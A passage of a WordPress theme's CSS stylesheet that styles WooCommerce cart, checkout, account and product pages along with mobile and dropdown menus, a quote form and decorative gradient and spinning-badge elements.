    padding: 19px 20px;
}

.woocommerce-cart table.cart img {
    width: 70px;
}

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
    margin-bottom: 0;
}

.woocommerce a.remove {
    width: auto;
}

.cart_item input.input-text.qty.text {
    padding: 15px 0 15px 10px;
    border-bottom-width: 1px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding: 15px 23px 15px;
    height: 49px;
}

.woocommerce .cart input.button[name="apply_coupon"] {
    height: 49px;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    padding: 19px 20px 18px;
    border-radius: 0;
    font-size: 12px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 20px;
    border-radius: 0;
    font-size: 12px;
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: inherit;
    opacity: inherit;
    padding-left: 23px;
    padding-right: 23px;
}

.woocommerce .cart_totals h2 {
    font-size: 18px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border-spacing: 0;
    margin: 0;
}

.woocommerce-cart .wc-proceed-to-checkout {
    padding: 0;
}

.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
    padding-left: 20px;
    padding-right: 20px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
    padding-left: 20px;
    padding-right: 20px;
}

.woocommerce a.showcoupon {
    margin-left: 20px;
    color: #baf2ff;
}

.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3, #order_review_heading {
    font-size: 17px;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: 13px 15px;
    border-bottom-width: 1px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    margin-bottom: 35px;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 47%;
    float: left;
    margin-right: 3%;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 100%;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100%;
}

div#order_review {
    float: left;
    width: 50%;
}

.woocommerce form .form-row {
    margin: 0 0 14px;
}

.woocommerce form p.form-row.form-row-first {
    margin: 0;
}

.select2-container .select2-choice {
    padding: 6px 1px 6px 13px;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 49%;
}

.shop_table.woocommerce-checkout-review-order-table {
    border-spacing: 0;
}

.woocommerce table.shop_table th {
    padding: 17px 20px 17px 20px;
}

.woocommerce .cart_item td.product-total {
    padding-right: 20px;
    padding-left: 20px;
}

.woocommerce .cart_item td.product-name {
    padding-left: 20px;
}

.woocommerce table.shop_table td {
    padding-right: 20px;
}

.checkout_coupon .form-row.form-row-last {
    margin-bottom: 0;
}

table tr.cart_item {
    background: transparent;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    font-size: 13px;
}

html .woocommerce a.remove {
    border-radius: 100%;
    color: #333 !important;
}

.woocommerce-checkout table tr.cart_item {
    background: transparent;
}

li.woocommerce-MyAccount-navigation-link {
    padding: 13px 0;
    padding-bottom: 13px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 28%;
}

li.woocommerce-MyAccount-navigation-link.is-active {
    font-weight: 600;
}

header.woocommerce-Address-title.title h3 {
    font-size: 18px;
}

.woocommerce-Address address {
    padding: 25px;
}

.u-columns.woocommerce-Addresses.col2-set.addresses {
    width: 100%;
    margin-bottom: 40px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding: 31px;
}

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content {
    background: #f5f5f5;
}

body.single-product .traveltour-header-background-transparent .traveltour-top-bar-background,
body.single-product .traveltour-header-background-transparent .traveltour-header-background {
    opacity: 1;
}

/*-- Widget --*/
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt {
    margin-bottom: 0em;
}

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    padding-left: 0;
    border-left: 0;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    margin-bottom: 20px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child {
    margin-bottom: 15px;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 0;
    font-size: 17px;
}

.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount {
    margin-left: 5px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 47px;
}

.widget_shopping_cart a.button.wc-forward {
    padding: 19px 28px;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    float: left;
    font-size: 14px;
    padding: 16px 26px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.price_slider_amount .price_label {
    margin-top: 24px;
    font-size: 17px;
    font-weight: 700;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    padding: 15px 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    padding: 15px 0;
    margin: 0;
    list-style: none;
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

html ul.cart_list li a, html .woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a {
    font-weight: 400;
}

html .woocommerce ul.cart_list li .star-rating {
    float: left;
    margin-top: 10px;
}

html .woocommerce ul.product_list_widget li .star-rating {
    float: left;
    margin-top: 3px;
    margin-right: 10px;
}

html .woocommerce ul.product_list_widget li del {
    margin-right: 10px;
}

html .product_list_widget span.reviewer {
    margin-top: 4px;
    margin-left: 12px;
    float: left;
}

html .widget_product_search label.screen-reader-text {
    display: none;
}

html .widget_product_search input[type="submit"] {
    height: 47px;
}

html .widget_product_search input#woocommerce-product-search-field {
    height: 47px;
    padding: 14px 12px;
    border-bottom-width: 1px;
    width: 62%;
    font-size: 13px;
}

.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child {
    padding-top: 0;
}

/*-- Fixed Color --*/
.woocommerce .woocommerce-message:before {
    color: #fff;
}

.woocommerce .woocommerce-error {
    background-color: #bd584e;
    border-top: 3px solid #bd584e;
    color: #fff;
}

.woocommerce .woocommerce-info {
    background-color: #46a5ca;
    border-top: 3px solid #46a5ca;
    color: #fff;
}

.woocommerce .woocommerce-message {
    background-color: #46ca7b;
    border-top: 3px solid #46ca7b;
    color: #fff;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #ffffff;
}

.single-product.woocommerce div.product .quantity .qty {
    background: #f3f3f3;
}

.woocommerce .woocommerce-info:before {
    color: #fff
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    color: #fff !important;
    top: inherit;
}

html .woocommerce a.remove:hover {
    color: #afafaf !important;
    background: transparent !important;
}

html .woocommerce form .form-row .required {
    color: #c5c5c5;
}

html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #d4d4d4;
}

html .woocommerce form .form-row.woocommerce-invalid label {
    color: #9e9e9e;
}

html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated select {
    border-color: #d4d4d4;
}

/* single product */
html .woocommerce span.onsale {
    font-size: 13px;
    font-weight: 600;
    line-height: 48px;
    width: 48px;
    padding: 2px 0 0;
    height: 48px;
}

.single-product.woocommerce .traveltour-page-wrapper {
    border-top-width: 1px;
    border-top-style: solid;
}

.single-product.woocommerce .woocommerce-breadcrumb {
    font-size: 14px;
}

.single-product.woocommerce .product_title {
    font-size: 40px;
    margin-bottom: 2px;
}

.single-product.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 2px;
}

.single-product.woocommerce div.product .star-rating {
    font-size: 14px;
    padding-right: 15px;
    box-sizing: content-box;
    margin-right: 10px;
}

.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before {
    letter-spacing: 3px;
}

.single-product.woocommerce div.product .woocommerce-review-link {
    font-size: 13px;
}

.single-product.woocommerce div.product p.price {
    padding-top: 27px;
    margin-bottom: 28px;
}

.single-product.woocommerce div.product p.price ins {
    text-decoration: none;
}

.single-product.woocommerce div.product p.price .woocommerce-Price-amount {
    font-size: 26px;
    font-weight: bold;
}

.single-product.woocommerce div.product p.price del .woocommerce-Price-amount {
    font-size: 23px;
    margin-right: 9px;
}

.single-product.woocommerce div.product span.onsale {
    position: static;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
}

.single-product.woocommerce div.product .quantity .qty {
    height: 60px;
    font-size: 16px;
    width: 75px;
    padding-left: 15px;
    border: none;
}

.single-product.woocommerce div.product form.cart {
    margin: 25px 30px 55px 0;
    float: left;
}

.single-product.woocommerce div.product form.cart.variations_form {
    width: 300px;
}

.single-product.woocommerce div.product form.cart .button {
    font-size: 13px;
    height: 60px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 10px 30px;
}

.single-product.woocommerce div.product .product_meta {
    margin-top: 50px;
}

.single-product.woocommerce div.product .product_meta {
    overflow: hidden;
    padding-top: 5px;
}

.single-product.woocommerce div.product .product_meta > span {
    display: block;
    font-size: 13px;
    margin-bottom: 5px;
}

.single-product.woocommerce div.product .product_meta > span .traveltour-head {
    font-weight: 600;
}

.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled {
    display: none;
}

.single-product.woocommerce div.product .traveltour-woocommerce-social-share {
    clear: both;
    padding-top: 15px;
    margin-top: 50px;
    border-top-width: 2px;
    border-top-style: solid;
}

.single-product.woocommerce div.product .gdlr-core-social-share-item a {
    font-size: 14px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab {
    clear: both;
    padding-top: 60px;
    margin-bottom: 50px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title {
    font-size: 16px;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 600;
    padding-bottom: 18px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-line {
    border-bottom-width: 1px;
    bottom: -1px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-title-wrap {
    border-bottom-width: 1px;
}

.single-product.woocommerce div.product .traveltour-woocommerce-tab .gdlr-core-tab-item-content {
    max-width: 900px;
    margin: 0 auto;
}

.single-product.woocommerce .woocommerce-Reviews-title {
    display: none;
}

.single-product.woocommerce #reviews {
    padding-top: 43px;
}

.single-product.woocommerce #reviews .comment-respond {
    text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar {
    border: none;
    width: 85px;
    position: static;
    padding: 0;
    border-radius: 50%;
    margin-right: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text {
    overflow: hidden;
    margin-left: 0;
    padding: 0;
    border: none;
    text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li {
    padding: 39px 49px;
    margin-bottom: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    margin-bottom: 18px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
    display: block;
    font-size: 17px;
    text-transform: capitalize;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"] {
    display: block;
    font-size: 15px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    float: none;
    margin-top: 24px;
}

.single-product.woocommerce #reviews #review_form_wrapper {
    padding-top: 35px;
}

.single-product.woocommerce #reviews .comment-reply-title {
    font-size: 22px;
    margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label {
    font-size: 15px;
    font-weight: 600;
}

.single-product.woocommerce #review_form #respond p {
    margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label[for="rating"] {
    display: inline-block;
    margin-right: 30px;
    vertical-align: middle;
}

.single-product.woocommerce #review_form #respond p.stars {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
    font-size: 19px;
    line-height: 1;
}

.single-product.woocommerce #review_form #respond p.stars a {
    margin-right: 5px;
}

.single-product.woocommerce #review_form #respond input[type="text"],
.single-product.woocommerce #review_form #respond input[type="email"] {
    display: block;
    margin-top: 20px;
    border-bottom-width: 1px;
    width: 100%;
    height: 55px;
}

.single-product.woocommerce #review_form #respond textarea {
    display: block;
    margin-top: 20px;
    border-bottom-width: 1px;
    width: 100%;
    height: 150px;
}

.single-product.woocommerce #review_form #respond .form-submit input {
    font-size: 13px;
    height: 58px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 10px 38px;
}

.woocommerce.single-product .related.products {
    clear: left;
}

/*-------------*/
/*--- mmenu ---*/
/*-------------*/
.mm-menu, .mm-panels, .mm-panels > .mm-panel {
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
    box-sizing: border-box
}

.mm-btn, .mm-menu {
    box-sizing: border-box
}

.mm-listview a, .mm-listview a:hover, .mm-navbar a, .mm-navbar a:hover {
    text-decoration: none
}

.mm-hidden {
    display: none !important
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    display: block;
    padding: 0;
    position: absolute
}

.mm-panels, .mm-panels > .mm-panel {
    background: inherit;
    border-color: inherit;
    position: absolute
}

.mm-btn, .mm-panel.mm-highest {
    z-index: 1
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0)
}

.mm-panels > .mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 20px
}

.mm-listview .mm-divider, .mm-listview > li > a, .mm-listview > li > span, .mm-navbar .mm-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-panels > .mm-panel.mm-hasnavbar {
    padding-top: 40px
}

.mm-vertical .mm-panel {
    -webkit-transform: none !important;
    transform: none !important
}

.mm-listview .mm-vertical .mm-panel, .mm-vertical .mm-listview .mm-panel {
    display: none;
    padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after, .mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after {
    border-color: transparent
}

.mm-vertical li.mm-opened > .mm-panel, li.mm-vertical.mm-opened > .mm-panel {
    display: block
}

.mm-listview > li.mm-vertical > .mm-next, .mm-vertical .mm-listview > li > .mm-next {
    height: 40px;
    bottom: auto
}

.mm-listview > li.mm-vertical > .mm-next:after, .mm-vertical .mm-listview > li > .mm-next:after {
    top: 16px;
    bottom: auto
}

.mm-listview > li.mm-vertical.mm-opened > .mm-next:after, .mm-vertical .mm-listview > li.mm-opened > .mm-next:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 19px
}

.mm-btn {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0
}

.mm-clear:after, .mm-clear:before, .mm-close:after, .mm-close:before {
    content: '';
    border: 2px solid transparent;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-clear:before, .mm-close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-clear:after, .mm-close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-arrow:after, .mm-next:after {
    content: '';
    border: 1px solid transparent;
    display: block;
    width: 6px;
    height: 6px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-prev:before {
    border-right: none;
    border-bottom: none;
    left: 0
}

.mm-arrow:after, .mm-next:after {
    border-top: none;
    border-left: none;
    right: 2px
}

.mm-navbar {
    text-align: center;
    line-height: 20px;
    height: 40px;
    margin: 0;
}

.mm-navbar .mm-btn:last-child {
    text-align: right;
    padding-right: 20px;
    right: 0
}

.mm-panel .mm-navbar {
    display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
    display: block;
    margin: 0;
    position: relative;
}

.mm-listview, .mm-listview > li {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listview {
    font: inherit;
    font-size: 14px;
    line-height: 20px
}

.mm-listview > li {
    position: relative
}

.mm-listview > li, .mm-listview > li .mm-next, .mm-listview > li .mm-next:before, .mm-listview > li:after {
    border-color: inherit
}

.mm-listview > li > a, .mm-listview > li > span {
    color: inherit;
    display: block;
    margin: 0
}

.mm-listview > li > a.mm-arrow, .mm-listview > li > span.mm-arrow {
    padding-right: 50px
}

.mm-listview .mm-next {
    background: rgba(3, 2, 1, 0);
    width: 50px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2
}

.mm-listview .mm-next.mm-fullsubopen {
    width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
    border-left: none
}

.mm-listview .mm-next.mm-fullsubopen + a, .mm-listview .mm-next.mm-fullsubopen + span {
    padding-right: 50px;
    margin-right: 0
}

.mm-listview .mm-inset {
    list-style: disc inside;
    padding: 0 10px 15px 40px;
    margin: 0
}

.mm-listview .mm-inset > li {
    padding: 5px 0
}

.mm-listview .mm-divider {
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px
}

.mm-listview .mm-spacer {
    padding-top: 40px
}

.mm-listview .mm-spacer > .mm-next {
    top: 40px
}

.mm-listview .mm-spacer.mm-divider {
    padding-top: 25px
}

.mm-page {
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    z-index: 2
}

html.mm-opened {
    overflow-x: hidden;
    position: static;
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100
}

html.mm-blocking #mm-blocker {
    display: block
}

.mm-menu.mm-offcanvas {
    z-index: 0;
    display: none;
    position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
    display: block
}

.mm-menu {
    width: 350px
}

@media all and (max-width: 550px) {
    .mm-menu {
        width: 250px
    }
}

html.mm-opening .mm-slideout {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0)
}

@media all and (max-width: 550px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0)
    }
}

/* right effect */
html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(.7, .7) translate3d(30%, 0, 0);
    transform: scale(.7, .7) translate3d(30%, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom {
    -webkit-transform: scale(1, 1) translate3d(0, 0, 0);
    transform: scale(1, 1) translate3d(0, 0, 0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0)
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.mm-menu.mm-pageshadow.mm-right:after {
    left: auto;
    right: 100%
}

.mm-menu.mm-right {
    left: auto;
    right: 0
}

html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0)
}

@media all and (max-width: 550px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0)
    }
}

.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

/* page dim */
html.mm-pagedim #mm-blocker, html.mm-pagedim-black #mm-blocker, html.mm-pagedim-white #mm-blocker {
    opacity: 0
}

html.mm-pagedim-black.mm-opening #mm-blocker, html.mm-pagedim-white.mm-opening #mm-blocker, html.mm-pagedim.mm-opening #mm-blocker {
    opacity: .3;
    transition: ease .4s
}

html.mm-pagedim #mm-blocker {
    background: inherit
}

html.mm-pagedim-white #mm-blocker {
    background: #fff
}

html.mm-pagedim-black #mm-blocker {
    background: #000
}

/* custom */
ul.mm-listview li {
    margin: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 10px 0;
}

.mm-navbar .mm-btn {
    line-height: 40px;
    font-size: 30px;
    display: block;
    text-align: left;
    left: -8px;
    padding: 0;
}

.mm-navbar .mm-btn:before {
    content: "\34";
    font-family: elegantIcons;
}

.mm-navbar .mmenu-custom-close {
    line-height: 40px;
    font-size: 30px;
    display: block;
    text-align: left;
    margin-left: -8px;
    cursor: pointer;
}

.mm-navbar .mmenu-custom-close:after {
    content: "\4d";
    font-family: elegantIcons;
}

.mm-navbar .mm-title {
    display: none;
}

.mm-navbar .mm-title:first-child {
    display: block;
}

html.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation,
html.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0);
}

html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0);
}

html.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
html.traveltour-mmenu-left .traveltour-mobile-header,
html.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
html.traveltour-mmenu-right .traveltour-mobile-header {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0);
}

html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0);
}

@media all and (max-width: 550px) {
    html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
    html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
    html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0);
    }
}

/*-----------------*/
/*--- superfish ---*/
/*-----------------*/

/* top level */
.sf-menu {
    list-style: none;
    margin-left: 0;
}

.sf-menu > li {
    float: left;
    cursor: pointer;
}

.sf-menu > li > a {
    display: block;
    text-decoration: none;
    position: relative;
    z-index: 9;
}

/* normal menu */
.sf-menu > .traveltour-normal-menu ul {
    list-style: none;
    position: absolute;
    display: none;
    z-index: 99;
    min-width: 220px;
}

.sf-menu > .traveltour-normal-menu ul {
    margin-left: -15px;
}

.sf-menu > .traveltour-normal-menu ul ul {
    margin-left: 0;
}

.sf-menu > .traveltour-normal-menu.sfHover > ul,
.sf-menu > .traveltour-normal-menu.sfHover > ul:hover,
.sf-menu > .traveltour-normal-menu li.sfHover > ul {
    display: block;
}

.sf-menu > .traveltour-normal-menu ul ul {
    top: 0;
    left: 100%;
}

.sf-menu > .traveltour-normal-menu ul ul.sub-menu-right {
    left: auto;
    right: 100%;
}

.sf-menu > .traveltour-normal-menu li {
    position: relative;
    white-space: nowrap;
}

.sf-menu > .traveltour-normal-menu li a {
    text-decoration: none;
}

.sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre {
}

.sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre:after {
    content: '>';
}

/* mega menu */
.sf-menu > .traveltour-mega-menu .sf-mega {
    position: absolute;
    display: none;
    z-index: 99;
}

.sf-menu > .traveltour-mega-menu.sfHover .sf-mega,
.sf-menu > .traveltour-mega-menu.sfHover .sf-mega:hover {
    display: block;
}

.sf-menu > .traveltour-mega-menu .sf-mega-section-inner a {
    text-decoration: none;
}

.sf-menu > .traveltour-mega-menu .sf-mega-section-inner ul {
    list-style: none;
    margin-left: 0;
    margin-bottom: 0;
}

/* vertical menu */
.sf-vertical {
    list-style: none;
    margin-left: 0;
    left: 100%;
    top: 0;
    margin-bottom: 0;
}

.sf-vertical li {
    position: relative;
}

.sf-vertical ul.sub-menu {
    list-style: none;
    position: absolute;
    display: none;
    left: 100%;
    top: 0;
    z-index: 9;
    min-width: 190px;
}

.sf-vertical ul.sub-menu li {
    white-space: nowrap;
}

.wpcf7 .quote-form select {
    width: 100% !important;
}

.wpcf7 .quote-form {
    margin: 0 -15px;
}

.wpcf7 .quote-form > div {
    padding: 0 15px;
}

.gradient-box.gradient-bg .gdlr-core-pbf-wrapper-container-inner {
    margin: 0;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box {
    background: rgb(255, 147, 30);
    transition: 0.5s;
    background: linear-gradient(90deg, var(--c1, #ffcb85), var(--c2, #976f40) 51%, var(--c1, #976f40)) var(--x, 0)/ 200%;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box .gdlr-core-feature-box-content {
    background-color: #006837;
    padding: 8px 0 1px;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box:hover {
    --x: 100%;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-js {
    --c1: #976f40;
    --c2: #ffcb85;
}

.popmake-beat-qoute {
    position: fixed;
    bottom: 15px;
    left: 15px;
    z-index: 99;
    width: 110px;
    height: 110px;
    color: #333333 !important;
    text-shadow: #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px;
    background-color: rgba(0, 0, 0, 0) !important;
}

.popmake-beat-qoute:before {
    content: "";
    background: rgba(0, 0, 0, 0) url("../images/flower.png") no-repeat center center / 110px !important;
    animation: spin 25s linear infinite;
    width: 110px;
    height: 110px;
    position: absolute;
    left: 0;
    top: 0;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.popmake-beat-qoute span {
    padding: 25px;
    text-align: center;
    line-height: 18px;
    width: 110px;
    height: 110px;
    position: absolute;
    font-weight: 800;
    left: 0;
    top: 0;
}

.popmake-beat-qoute:hover {
    color: #000000 !important;
}

.gradient-bg {
    background: #006837 url("../images/frill.png") repeat-x top center / 80px !important;
